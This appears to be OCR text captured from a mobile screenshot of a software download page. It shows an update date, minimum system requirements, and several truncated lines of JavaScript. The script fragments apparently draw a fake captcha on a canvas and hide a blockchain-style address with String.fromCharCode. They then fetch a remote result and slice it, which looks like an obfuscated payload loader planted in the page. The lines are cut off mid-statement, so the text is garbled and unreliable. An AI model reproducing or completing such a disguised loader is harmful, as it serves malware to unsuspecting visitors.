
o
Updated on: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
Required: 64 GB